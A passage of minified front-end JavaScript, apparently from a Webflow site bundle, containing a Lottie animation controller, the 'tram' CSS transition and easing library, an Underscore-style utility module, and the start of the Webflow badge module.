u{config=null;currentState=c.Stopped;animationItem=null;_gsapFrame=null;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let a=(e.dataset||r).src||"";a.endsWith(".lottie")?(0,l.fetchLottie)(a).then(a=>{this._loadAnimation(e,a)}):this._loadAnimation(e,void 0),s.set(e,this),this.container=e}_loadAnimation(e,a){let t=e.dataset||r,n=t.src||"",i=t.preserveAspectRatio||"xMidYMid meet",l=t.renderer||"svg",s=1===f(t.loop),u=-1===f(t.direction)?-1:1,p=!!t.wfTarget,I=!p&&1===f(t.autoplay),E=f(t.duration),T=Number.isNaN(E)?0:E,y=p||1===f(t.isIx2Target),g=f(t.ix2InitialState),m=Number.isNaN(g)?null:g,b={src:n,loop:s,autoplay:I,renderer:l,direction:u,duration:T,hasIx2:y,ix2InitialValue:m,preserveAspectRatio:i};if(this.animationItem&&this.config&&this.config.src===n&&l===this.config.renderer&&i===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),!y&&(u!==this.config.direction&&this.setDirection(u),T!==this.config.duration)){let e=this.duration;T>0&&T!==e?this.setSpeed(e/T):this.setSpeed(1)}I&&this.play(),null!=m&&m!==this.config.ix2InitialValue&&this.goToFrame(this.frames*(m/100)),this.config=b;return}let O=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=d(O,{container:e,loop:s,autoplay:I,renderer:l,rendererSettings:{preserveAspectRatio:i,progressiveLoad:!0,hideOnTransparent:!0},...a?{animationData:a}:{path:n}})}catch(e){this.handlers.error.forEach(e=>e());return}this.animationItem&&(o(O)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.animationItem||!this.isPlaying)return;let{currentFrame:e,totalFrames:a,playDirection:t}=this.animationItem,n=e/a*100,i=Math.round(1===t?n:100-n);this.handlers.enterFrame.forEach(a=>a(i,e))}),this.animationItem.addEventListener("complete",()=>{if(this.animationItem){if(this.currentState!==c.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=c.Stopped}}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(a=>a(e))}),this.animationItem.addEventListener("data_failed",()=>{this.handlers.error.forEach(e=>e())}),this.animationItem.addEventListener("error",()=>{this.handlers.error.forEach(e=>e())})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),I&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!y){this.setDirection(u);let e=this.duration;T>0&&T!==e&&this.setSpeed(e/T),I&&this.play()}null!=m&&this.goToFrame(this.frames*(m/100))}),this.config=b)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=c.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,a=1===e?0:this.frames;this.animationItem.goToAndStop(a,!0)}this.currentState=c.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&s.delete(this.container),this.animationItem.destroy(),Object.values(this.handlers).forEach(e=>{e.length=0}),this.animationItem=null,this.container=null,this.config=null)}get gsapFrame(){return this._gsapFrame}set gsapFrame(e){this._gsapFrame=e,null!=e&&this.goToFrameAndStop(e)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?1===this.animationItem.playDirection?1:-1:1}get isLoaded(){return!!this.animationItem&&this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}goToFrameAndStop(e){this.animationItem&&this.animationItem.goToAndStop(e,!0)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let p=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),I=e=>{let a=e.dataset,t=!!a.wfTarget,n=1===f(a.isIx2Target);return t||n},E=e=>{let a=s.get(e);return null==a&&(a=new u),a.load(e),a},T=e=>{let a=s.get(e);a&&a.destroy()},y=()=>{p().forEach(e=>{I(e)||T(e),E(e)})},g=()=>{p().forEach(T)},m=y},2444:function(e,a,t){"use strict";var n=t(3949),i=t(5897),l=t(8724);n.define("lottie",e.exports=function(){return{lottie:l,createInstance:i.createInstance,cleanupElement:i.cleanupElement,init:i.init,destroy:i.destroy,ready:i.ready}})},5487:function(){"use strict";window.tram=function(e){function a(e,a){return(new V.Bare).init(e,a)}function t(e){var a=parseInt(e.slice(1),16);return[a>>16&255,a>>8&255,255&a]}function n(e,a,t){return"#"+(0x1000000|e<<16|a<<8|t).toString(16).slice(1)}function i(){}function l(e,a,t){if(void 0!==a&&(t=a),void 0===e)return t;var n=t;return q.test(e)||!j.test(e)?n=parseInt(e,10):j.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:t}function d(e){Y.debug&&window&&window.console.warn(e)}var o,c,s,r=function(e,a,t){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function l(){}return function d(o,c){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}c===t&&(c=o,o=Object),s.Bare=r;var f,u=l[e]=o[e],p=r[e]=s[e]=new l;return p.constructor=s,s.mixin=function(a){return r[e]=s[e]=d(s,a)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,o):n(e)&&(f=e),n(f))for(var t in f)a.call(f,t)&&(p[t]=f[t]);return i(p.init)||(p.init=o),s},s.open(c)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-2.75*l*i+11*i*i+-15.5*l+8*i+.25*e)}],"ease-in":["ease-in",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-1*l*i+3*i*i+-3*l+2*i)}],"ease-out":["ease-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(.3*l*i+-1.6*i*i+2.2*l+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(2*l*i+-5*i*i+2*l+2*i)}],linear:["linear",function(e,a,t,n){return t*e/n+a}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,a,t,n){return t*(e/=n)*e+a}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,a,t,n){return-t*(e/=n)*(e-2)+a}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e+a:-t/2*(--e*(e-2)-1)+a}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,a,t,n){return t*(e/=n)*e*e+a}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e+1)+a}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e+a:t/2*((e-=2)*e*e+2)+a}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,a,t,n){return t*(e/=n)*e*e*e+a}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,a,t,n){return-t*((e=e/n-1)*e*e*e-1)+a}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e+a:-t/2*((e-=2)*e*e*e-2)+a}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,a,t,n){return t*(e/=n)*e*e*e*e+a}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e*e*e+1)+a}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e*e+a:t/2*((e-=2)*e*e*e*e+2)+a}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,a,t,n){return t*Math.sin(e/n*(Math.PI/2))+a}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,a,t,n){return-t/2*(Math.cos(Math.PI*e/n)-1)+a}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,a,t,n){return 0===e?a:t*Math.pow(2,10*(e/n-1))+a}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,a,t,n){return e===n?a+t:t*(-Math.pow(2,-10*e/n)+1)+a}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,a,t,n){return 0===e?a:e===n?a+t:(e/=n/2)<1?t/2*Math.pow(2,10*(e-1))+a:t/2*(-Math.pow(2,-10*--e)+2)+a}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,a,t,n){return-t*(Math.sqrt(1-(e/=n)*e)-1)+a}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,a,t,n){return t*Math.sqrt(1-(e=e/n-1)*e)+a}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,a,t,n){return(e/=n/2)<1?-t/2*(Math.sqrt(1-e*e)-1)+a:t/2*(Math.sqrt(1-(e-=2)*e)+1)+a}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*(e/=n)*e*((i+1)*e-i)+a}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*((e=e/n-1)*e*((i+1)*e+i)+1)+a}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?t/2*e*e*(((i*=1.525)+1)*e-i)+a:t/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+a}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,I="bkwld-tram",E=/[\-\.0-9]/g,T=/[A-Z]/,y="number",g=/^(rgb|#)/,m=/(em|cm|mm|in|pt|pc|px)$/,b=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,R=/^(width|height)$/,_=document.createElement("a"),A=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],N=function(e){if(e in _.style)return{dom:e,css:e};var a,t,n="",i=e.split("-");for(a=0;a<i.length;a++)n+=i[a].charAt(0).toUpperCase()+i[a].slice(1);for(a=0;a<A.length;a++)if((t=A[a]+n)in _.style)return{dom:t,css:S[a]+e}},C=a.support={bind:Function.prototype.bind,transform:N("transform"),transition:N("transition"),backface:N("backface-visibility"),timing:N("transition-timing-function")};if(C.transition){var G=C.timing.dom;if(_.style[G]=f["ease-in-back"][0],!_.style[G])for(var M in u)f[M][0]=u[M]}var U=a.frame=(o=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&C.bind?o.bind(p):function(e){p.setTimeout(e,16)},h=a.now=(s=(c=p.performance)&&(c.now||c.webkitNow||c.msNow||c.mozNow))&&C.bind?s.bind(c):Date.now||function(){return+new Date},k=r(function(a){function t(e,a){var t=function(e){for(var a=-1,t=e?e.length:0,n=[];++a<t;){var i=e[a];i&&n.push(i)}return n}((""+e).split(" ")),n=t[0];a=a||{};var i=W[n];if(!i)return d("Unsupported property: "+n);if(!a.weak||!this.props[n]){var l=i[0],o=this.props[n];return o||(o=this.props[n]=new l.Bare),o.init(this.$el,t,i,a),o}}function n(e,a,n){if(e){var d=typeof e;if(a||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&a)return this.timer=new D({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&a){switch(e){case"hide":c.call(this);break;case"stop":o.call(this);break;case"redraw":s.call(this);break;default:t.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;f.call(this,e,function(e,a){e.span>u&&(u=e.span),e.stop(),e.animate(a)},function(e){"wait"in e&&(u=l(e.wait,0))}),r.call(this),u>0&&(this.timer=new D({duration:u,context:this}),this.active=!0,a&&(this.timer.complete=i));var p=this,I=!1,E={};U(function(){f.call(p,e,function(e){e.active&&(I=!0,E[e.name]=e.nextStyle)}),I&&p.$el.css(E)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function o(e){var a;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(a={})[e]=1:a="object"==typeof e&&null!=e?e:this.props,f.call(this,a,u),r.call(this)}function c(){o.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,a,t=[];for(e in this.upstream&&t.push(this.upstream),this.props)(a=this.props[e]).active&&t.push(a.string);t=t.join(","),this.style!==t&&(this.style=t,this.el.style[C.transition.dom]=t)}function f(e,a,n){var i,l,d,o,c=a!==u,s={};for(i in e)d=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=d):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in W?s[i]=d:(o||(o={}),o[i]=d));for(i in s){if(d=s[i],!(l=this.props[i])){if(!c)continue;l=t.call(this,i)}a.call(this,l,d)}n&&o&&n.call(this,o)}function u(e){e.stop()}function p(e,a){e.set(a)}function E(e){this.$el.css(e)}function y(e,t){a[e]=function(){return this.children?g.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}function g(e,a){var t,n=this.children.length;for(t=0;n>t;t++)e.apply(this.children[t],a);return this}a.init=function(a){if(this.$el=e(a),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Y.keepInherited&&!Y.fallback){var t=X(this.el,"transition");t&&!v.test(t)&&(this.upstream=t)}C.backface&&Y.hideBackface&&H(this.el,C.backface.css,"hidden")},y("add",t),y("start",n),y("wait",function(e){e=l(e,0),this.active?this.queue.push({options:e}):(this.timer=new D({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",o),y("set",function(e){o.call(this,e),f.call(this,e,p,E)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",c),y("redraw",s),y("destroy",function(){o.call(this),e.removeData(this.el,I),this.$el=this.el=null})}),V=r(k,function(a){function t(a,t){var n=e.data(a,I)||e.data(a,I,new k.Bare);return n.el||n.init(a),t?n.start(t):n}a.init=function(a,n){var i=e(a);if(!i.length)return this;if(1===i.length)return t(i[0],n);var l=[];return i.each(function(e,a){l.push(t(a,n))}),this.children=l,this}}),B=r(function(e){function a(){var e=this.get();this.update("auto");var a=this.get();return this.update(e),a}e.init=function(e,a,t,n){this.$el=e,this.el=e[0];var i,d,o,c=a[0];t[2]&&(c=t[2]),K[c]&&(c=K[c]),this.name=c,this.type=t[1],this.duration=l(a[1],this.duration,500),this.ease=(i=a[2],d=this.ease,o="ease",void 0!==d&&(o=d),i in f?i:o),this.delay=l(a[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=n.unit||this.unit||Y.defaultUnit,this.angle=n.angle||this.angle||Y.defaultAngle,Y.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=a.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=a.call(this))),this.tween=new F({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return X(this.el,this.name)},e.update=function(e){H(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,H(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,a){if("auto"==e&&this.auto)return e;var t,i,l="number"==typeof e,o="string"==typeof e;switch(a){case y:if(l)return e;if(o&&""===e.replace(E,""))return+e;i="number(unitless)";break;case g:if(o){if(""===e&&this.original)return this.original;if(a.test(e))return"#"==e.charAt(0)&&7==e.length?e:((t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case m:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit)";break;case b:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(l)return e+this.angle;if(o&&a.test(e))return e;i="number(deg) or string(angle)";break;case L:if(l||o&&b.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),x=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),g))}}),P=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),w=r(B,function(e,a){function t(e,a){var t,n,i,l,d;for(t in e)i=(l=z[t])[0],n=l[1]||t,d=this.convert(e[t],i),a.call(this,n,d,i)}e.init=function(){a.init.apply(this,arguments),this.current||(this.current={},z.perspective&&Y.perspective&&(this.current.perspective=Y.perspective,H(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){t.call(this,e,function(e,a){this.current[e]=a}),H(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var a=this.values(e);this.tween=new Q({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease});var t,n={};for(t in this.current)n[t]=t in a?a[t]:this.current[t];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var a=this.values(e);this.tween=new Q({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){H(this.el,this.name,this.style(this.current))},e.style=function(e){var a,t="";for(a in e)t+=a+"("+e[a]+") ";return t},e.values=function(e){var a,n={};return t.call(this,e,function(e,t,i){n[e]=t,void 0===this.current[e]&&(a=0,~e.indexOf("scale")&&(a=1),this.current[e]=this.convert(a,i))}),n}}),F=r(function(a){function l(){var e,a,t,n=c.length;if(n)for(U(l),a=h(),e=n;e--;)(t=c[e])&&t.render(a)}var o={ease:f.ease[1],from:0,to:1};a.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var a=e.ease||o.ease;f[a]&&(a=f[a][1]),"function"!=typeof a&&(a=o.ease),this.ease=a,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var t=e.from,n=e.to;void 0===t&&(t=o.from),void 0===n&&(n=o.to),this.unit=e.unit||"","number"==typeof t&&"number"==typeof n?(this.begin=t,this.change=n-t):this.format(n,t),this.value=this.begin+this.unit,this.start=h(),!1!==e.autoplay&&this.play()},a.play=function(){this.active||(this.start||(this.start=h()),this.active=!0,1===c.push(this)&&U(l))},a.stop=function(){var a,t;this.active&&(this.active=!1,(t=e.inArray(this,c))>=0&&(a=c.slice(t+1),c.length=t,a.length&&(c=c.concat(a))))},a.render=function(e){var a,t=e-this.start;if(this.delay){if(t<=this.delay)return;t-=this.delay}if(t<this.duration){var i,l,d=this.ease(t,0,1,this.duration);return a=this.startRGB?(i=this.startRGB,l=this.endRGB,n(i[0]+d*(l[0]-i[0]),i[1]+d*(l[1]-i[1]),i[2]+d*(l[2]-i[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=a+this.unit,void this.update.call(this.context,this.value)}a=this.endHex||this.begin+this.change,this.value=a+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},a.format=function(e,a){if(a+="","#"==(e+="").charAt(0))return this.startRGB=t(a),this.endRGB=t(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=a.replace(E,"");n!==e.replace(E,"")&&d("Units do not match [tween]: "+a+", "+e),this.unit=n}a=parseFloat(a),e=parseFloat(e),this.begin=this.value=a,this.change=e-a},a.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var c=[],s=1e3}),D=r(F,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),Q=r(F,function(e,a){e.init=function(e){var a,t;for(a in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)t=e.values[a],this.current[a]!==t&&this.tweens.push(new F({name:a,from:this.current[a],to:t,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var a,t,n=this.tweens.length,i=!1;for(a=n;a--;)(t=this.tweens[a]).context&&(t.render(e),this.current[t.name]=t.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(a.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Y=a.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};a.fallback=function(e){if(!C.transition)return Y.fallback=!0;Y.agentTests.push("("+e+")");var a=RegExp(Y.agentTests.join("|"),"i");Y.fallback=a.test(navigator.userAgent)},a.fallback("6.0.[2-5] Safari"),a.tween=function(e){return new F(e)},a.delay=function(e,a,t){return new D({complete:a,duration:e,context:t})},e.fn.tram=function(e){return a.call(null,this,e)};var H=e.style,X=e.css,K={transform:C.transform&&C.transform.css},W={color:[x,g],background:[x,g,"background-color"],"outline-color":[x,g],"border-color":[x,g],"border-top-color":[x,g],"border-right-color":[x,g],"border-bottom-color":[x,g],"border-left-color":[x,g],"border-width":[B,m],"border-top-width":[B,m],"border-right-width":[B,m],"border-bottom-width":[B,m],"border-left-width":[B,m],"border-spacing":[B,m],"letter-spacing":[B,m],margin:[B,m],"margin-top":[B,m],"margin-right":[B,m],"margin-bottom":[B,m],"margin-left":[B,m],padding:[B,m],"padding-top":[B,m],"padding-right":[B,m],"padding-bottom":[B,m],"padding-left":[B,m],"outline-width":[B,m],opacity:[B,y],top:[B,b],right:[B,b],bottom:[B,b],left:[B,b],"font-size":[B,b],"text-indent":[B,b],"word-spacing":[B,b],width:[B,b],"min-width":[B,b],"max-width":[B,b],height:[B,b],"min-height":[B,b],"max-height":[B,b],"line-height":[B,L],"scroll-top":[P,y,"scrollTop"],"scroll-left":[P,y,"scrollLeft"]},z={};C.transform&&(W.transform=[w],z={x:[b,"translateX"],y:[b,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(z.z=[b,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[m]);var q=/ms/,j=/s|\./;return e.tram=a}(window.jQuery)},5756:function(e,a,t){"use strict";var n,i,l,d,o,c,s,r,f,u,p,I,E,T,y,g,m,b,O,L,v=window.$,R=t(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},l=Array.prototype,d=Object.prototype,o=Function.prototype,l.push,c=l.slice,l.concat,d.toString,s=d.hasOwnProperty,r=l.forEach,f=l.map,l.reduce,l.reduceRight,u=l.filter,l.every,p=l.some,I=l.indexOf,l.lastIndexOf,E=Object.keys,o.bind,T=n.each=n.forEach=function(e,a,t){if(null==e)return e;if(r&&e.forEach===r)e.forEach(a,t);else if(e.length===+e.length){for(var l=0,d=e.length;l<d;l++)if(a.call(t,e[l],l,e)===i)return}else for(var o=n.keys(e),l=0,d=o.length;l<d;l++)if(a.call(t,e[o[l]],o[l],e)===i)return;return e},n.map=n.collect=function(e,a,t){var n=[];return null==e?n:f&&e.map===f?e.map(a,t):(T(e,function(e,i,l){n.push(a.call(t,e,i,l))}),n)},n.find=n.detect=function(e,a,t){var n;return y(e,function(e,i,l){if(a.call(t,e,i,l))return n=e,!0}),n},n.filter=n.select=function(e,a,t){var n=[];return null==e?n:u&&e.filter===u?e.filter(a,t):(T(e,function(e,i,l){a.call(t,e,i,l)&&n.push(e)}),n)},y=n.some=n.any=function(e,a,t){a||(a=n.identity);var l=!1;return null==e?l:p&&e.some===p?e.some(a,t):(T(e,function(e,n,d){if(l||(l=a.call(t,e,n,d)))return i}),!!l)},n.contains=n.include=function(e,a){return null!=e&&(I&&e.indexOf===I?-1!=e.indexOf(a):y(e,function(e){return e===a}))},n.delay=function(e,a){var t=c.call(arguments,2);return setTimeout(function(){return e.apply(null,t)},a)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(c.call(arguments,1)))},n.throttle=function(e){var a,t,n;return function(){a||(a=!0,t=arguments,n=this,R.frame(function(){a=!1,e.apply(n,t)}))}},n.debounce=function(e,a,t){var i,l,d,o,c,s=function(){var r=n.now()-o;r<a?i=setTimeout(s,a-r):(i=null,t||(c=e.apply(d,l),d=l=null))};return function(){d=this,l=arguments,o=n.now();var r=t&&!i;return i||(i=setTimeout(s,a)),r&&(c=e.apply(d,l),d=l=null),c}},n.defaults=function(e){if(!n.isObject(e))return e;for(var a=1,t=arguments.length;a<t;a++){var i=arguments[a];for(var l in i)void 0===e[l]&&(e[l]=i[l])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(E)return E(e);var a=[];for(var t in e)n.has(e,t)&&a.push(t);return a},n.has=function(e,a){return s.call(e,a)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},g=/(.)^/,m={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},b=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+m[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,a,t){!a&&t&&(a=t);var i,l=RegExp([((a=n.defaults({},a,n.templateSettings)).escape||g).source,(a.interpolate||g).source,(a.evaluate||g).source].join("|")+"|$","g"),d=0,o="__p+='";e.replace(l,function(a,t,n,i,l){return o+=e.slice(d,l).replace(b,O),d=l+a.length,t?o+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(o+="';\n"+i+"\n__p+='"),a}),o+="';\n";var c=a.variable;if(c){if(!L.test(c))throw Error("variable is not a bare identifier: "+c)}else o="with(obj||{}){\n"+o+"}\n",c="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{i=Function(a.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+c+"){\n"+o+"}",s},e.exports=n},9461:function(e,a,t){"use strict";var n=t(3949);n.define("brand",e.exports=function(e){var a,t={},i=document,l=e("html"),d=e("body"),o=window.location,c=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var t=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(a).attr("style",t?"display: none !important;":"")}function f(){var e=d.children(".w-webflow-badge"),t=e.length&&e.get(0)===a,i=n.env("editor");if(t){i&&e.remove();return}e.length&&e.remove(),i||d.append(a)}return t.ready=function(){var t,n,d,u=l.attr("data-wf-status"),p=l.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(u=!0),u&&!c&&(a=a||(t=e('<a 